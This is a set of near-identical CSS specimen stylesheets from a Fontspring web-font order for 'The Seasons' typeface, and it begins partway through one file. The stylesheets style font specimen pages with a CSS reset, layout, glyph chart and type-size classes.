	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_light_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_lightitalic_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_regular_macroman/specimen_files/specimen_stylesheet.css>
@import url('grid_12-825-55-15.css');

/*  
	CSS Reset by Eric Meyer - Released under Public Domain
    http://meyerweb.com/eric/tools/css/reset/
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, 
caption, tbody, tfoot, thead, tr, th, td 
                  {margin: 0;padding: 0;border: 0;outline: 0;
                  font-size: 100%;vertical-align: baseline;
                  background: transparent;}
body              {line-height: 1;}
ol, ul            {list-style: none;}
blockquote, q     {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
:focus            {outline: 0;}
ins               {text-decoration: none;}
del               {text-decoration: line-through;}
table             {border-collapse: collapse;border-spacing: 0;}




body {
	color: #000;
	background-color: #dcdcdc;
}

a {
	text-decoration: none;
	color: #1883ba;
}

h1{
	font-size: 32px;
	font-weight: normal;
	font-style: normal;
	margin-bottom: 18px;
}

h2{
	font-size: 18px;
}

#container {
	width: 865px;
	margin: 0 auto;
}


#header {
	padding: 20px;
	font-size: 36px;
	background-color: #002339;
	color: #fff;
}

#header span {
	color: #666;
}
#main_content {
	background-color: #fff;
	padding: 60px 20px 20px;
}


#footer p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 50px;
	color: #333;
	font: 10px Arial, sans-serif;
}

.tabs {
	width: 100%;
	height: 31px;
	background-color: #2f7093;
}
.tabs li {
	float:  left;
	margin: 0;
	overflow: hidden;
	background-color: #2f7093;
}
.tabs li a {
	display: block;
	color: #fff;
	text-decoration: none;
	font: bold 11px/11px 'Arial';
	text-transform: uppercase;
	padding: 10px 15px;
	border-right: 1px solid #fff;
}

.tabs li a:hover {
		background-color: #2a6484;

}

.tabs li.active a {
	color:  #000;
	background-color: #fff;
}



div.huge {
	
	font-size: 300px;
	line-height: 1em;
	padding: 0;
	letter-spacing: -.02em;
	overflow: hidden;
}
div.glyph_range {
	font-size: 72px;
	line-height: 1.1em;
}

.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }


.psample_row1 {	height: 120px;}
.psample_row1 {	height: 120px;}
.psample_row2 {	height: 160px;}
.psample_row3 {	height: 160px;}
.psample_row4 {	height: 160px;}

.psample {
	overflow: hidden;
	position: relative;
}
.psample p {
	line-height: 1.3em;
	display: block;
	overflow: hidden;
	margin: 0;
}

.psample span {
	margin-right: .5em;
}

.white_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.black_blend {
	width: 100%;
	height: 61px;
	background-image: url([data-uri]);
	position: absolute;
	bottom: 0;
}
.fullreverse {
	background:  #000 !important;
	color:  #fff !important;
	margin-left: -20px;
	margin-right: -20px;
	padding: 20px;
	margin-bottom:0;
}


.sample_table td {
	padding-top: 3px;
	padding-bottom:5px;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 1.2em;
}

.sample_table td:first-child {
	background-color: #eee;
	text-align: right;
	padding:          5px;
	font: 11px/12px 'Courier New', Courier, mono;
}

code {
	white-space: pre;
	background-color: #eee;
	display: block;
	padding: 10px;
	margin-bottom: 18px;
	overflow: auto;
}


.bottom,.last 	{margin-bottom:0 !important; padding-bottom:0 !important;}

.box  { 
  padding: 18px; 
  margin-bottom: 18px; 
  background: #eee; 
}

.reverse,.reversed { background:  #000 !important;color:  #fff !important; border: none !important;}

#bodycomparison {
	position: relative;
	overflow: hidden;
	font-size: 72px;
	height: 90px;
	white-space: nowrap;
}

#bodycomparison div{
	font-size: 72px;
	line-height: 90px;
	display: inline;
	margin: 0 15px 0 0;
	padding: 0;
}

#bodycomparison div span{
	font: 10px Arial;
	position: absolute;
	left: 0;
}
#xheight {
	float: none;
	position: absolute;
	color: #d9f3ff;
	font-size: 72px;
	line-height: 90px;
}

.fontbody {
 position: relative;
}
.arialbody{
	font-family: Arial;
	position: relative;
}
.verdanabody{
	font-family: Verdana;
	position: relative;
}
.georgiabody{
	font-family: Georgia;
	position: relative;
}

/* @group Layout page
 */

#layout h1 {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	font-style: normal;
}

#layout h2 {
	font-size: 24px;
	line-height: 23px;
	font-weight: normal;
	font-style: normal;
}

#layout h3 {
	font-size: 22px;
	line-height: 1.4em;
	margin-top: 1em;
	font-weight: normal;
	font-style: normal;
}


#layout p.byline {
	font-size: 12px;
	margin-top: 18px;
	line-height: 12px;
	margin-bottom: 0;
}
#layout p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: .5em;
}

#layout p.large{
	font-size: 18px;
	line-height: 26px;
}

#layout .sidebar p{
	font-size: 12px;
	line-height: 1.4em;
}

#layout p.caption {
	font-size: 10px;
	margin-top: -16px;
	margin-bottom: 18px;
}

/* @end */

/* @group Glyphs */

#glyph_chart div{
	background-color: #d9f3ff;
	color: black;
	float: left;
	font-size: 36px;
	height: 1.2em;
	line-height: 1.2em;
	margin-bottom: 1px;
	margin-right: 1px;
	text-align: center;
	width: 1.2em;
	position: relative;
	padding: .6em .2em .2em;
}

#glyph_chart div p {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-align: center;
	font: bold 9px Arial, sans-serif;
	background-color: #3a768f;
	width: 100%;
	color: #fff;
	padding: 2px 0;
}


#glyphs h1 {
	font-family: Arial, sans-serif;
}
/* @end */

/* @group Installing */

#installing {
	font: 13px Arial, sans-serif;
}

#installing p,
#glyphs p{
	line-height: 1.2em;
	margin-bottom: 18px;
	font: 13px Arial, sans-serif;
}



#installing h3{
	font-size: 15px;
	margin-top: 18px;
}

/* @end */

#rendering h1 {
	font-family: Arial, sans-serif;
}
.render_table td {
	font: 11px 'Courier New', Courier, mono;
	vertical-align: middle;
}
</file>
